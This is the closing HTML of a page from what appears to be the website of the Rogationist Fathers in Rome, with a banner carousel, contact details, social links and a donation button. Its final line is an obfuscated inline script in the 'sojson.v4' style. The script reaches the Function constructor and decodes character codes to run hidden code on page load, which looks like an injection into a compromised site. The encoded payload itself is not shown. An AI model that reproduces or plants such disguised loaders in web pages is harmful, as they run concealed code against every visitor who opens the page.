src="https://rcj.org/sites/default/files/styles/medium/public/field/image/cabu-prvoc-22-12-25.jpg?itok=OC60u_K9" width="165" height="220" alt="" /></a></div></div></div><div class="field field-name-field-news-circoscrizione field-type-taxonomy-term-reference field-label-above"><div class="field-label">Circoscrizione:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/en/news/provincia-san-matteo-filippina" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Provincia San Matteo (Filippina)</a></div></div></div>  </div>

  <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/en/user/login?destination=node/21238%23comment-form">Log in</a> to post comments</span></li>
</ul>
  
</div>
        </div>
    </div>



    <div class="container-fluid"
        style="background: #a0a1a4;">
        <div class="row g-0">
            <div class="col-md-7">
              <div class="region region-bottom-left">
    <div id="block-views-footer-slides-block" class="block block-views">

    
  <div class="content">
    <div class="view view-footer-slides view-id-footer_slides view-display-id-block view-dom-id-d9a2208b36c7c7b1b482e68cb18a8fec">
        
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-2" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="3000" data-pause="hover" data-wrap="true" data-bs-ride="carousel">
  
  <!-- Carousel items -->
  <div class="carousel-inner" role="listbox">
          <div class="carousel-item active">
        	<a href="https://rcj.org/pt/downloads/liturgia">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2025-03/banner_liturgia.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/logo-ufficiale-rcj">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-03/bannerLogo_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/famiglia-del-rogate-0">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-02/famigliaDelRogate_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a rel="nofollow" href="https://www.missionirogonlus.org/site/?p=6680">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/banner2_missioniRogOnlus.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/risultati-del-concorso-per-linno-del-centenario">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/_inno_vincetore_0.jpg" width="1336" height="403" alt="" />
	</a>
      </div>
      </div>

      <!-- Carousel navigation -->
    <button class="carousel-control-prev" type="button" data-bs-target="#views-bootstrap-carousel-2" data-bs-slide="prev">
      <span class="carousel-control-prev-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Previous</span>
    </button>
    <button class="carousel-control-next" data-bs-target="#views-bootstrap-carousel-2" type="button"  data-bs-slide="next">
      <span class="carousel-control-next-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Next</span>
  </button>
  </div>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
          

            </div>
            <div class="col-md-5 d-flex align-items-center justify-content-center">
                <div class="box-body">
                    <div class="text-center" style="color: #000000; background-color: #a0a1a4">
                        Indirizzo Contatto<br />
                        Congregazione dei Padri Rogazionisti del Cuore di Gesù<br />
                        Via Tuscolana 167, Roma 00182 - Italia<br />
                        Tel. 067020751<br />
                    </div>
                   
                        <div class="social d-flex g-2 justify-content-center mh-100 mx-auto">
                            <div><a rel="nofollow" href="http://facebook.com.br/rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/facebookbw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.instagram.com/rogazionistiufficiale/" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/instagrambw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.youtube.com/@rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/youtubebw.png"></a></div>
                            <div><a href="#" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/whatsappbw.png"></a></div>




                        </div>
                        <div class="text-center">
                               <a rel="nofollow" href="https://www.paypal.com/donate?token=jJtByy6IDNckdHzDVjZBvR_IoCQN_np4gNRaIIL3zLIBgFdbBbo8jSuzBpGtRBfL1Rjsffdf7pdqM8Sd">
                            <button class="custom-btn btn-12"><span>Click!</span><span>Dona ora</span></button>
                            </a>
                        </div>
                  

                </div>

            </div>

        </div>
    </div>
    <div class="container-fluid bg-black">
        <div class="row">
            <div class="col">
                <div class="text-end text-grey">&copy; 2023 xxxxx </div>
                            </div>
        </div>
    </div>


  


    <script
        src="https://code.jquery.com/jquery-3.6.3.min.js"
        integrity="sha256-pvPw+upLPUjgMXY0G+8O0xUf+/Im1MZjXxxgOcBQBXU="
        crossorigin="anonymous"></script>
    <script src="https://cdn.datatables.net/1.13.4/js/jquery.dataTables.min.js"></script>
    <script src="https://cdn.datatables.net/responsive/2.4.1/js/dataTables.responsive.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-w76AqPfDkMBDXo30jS1Sgez6pr3x5MlQ1ZAGC+nuZB+EYdgRZgiwxhTBTkF7CXvN"
        crossorigin="anonymous"></script>
    <script src="https://unpkg.com/scrollreveal"></script>
    <script type="module" src="/sites/all/themes/rcj2023/js/cookieconsent-config.js"></script>
    <script src="/sites/all/themes/rcj2023/js/app.js?v=1768962461" async defer></script>

<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='beb65'></span></body>
</html>
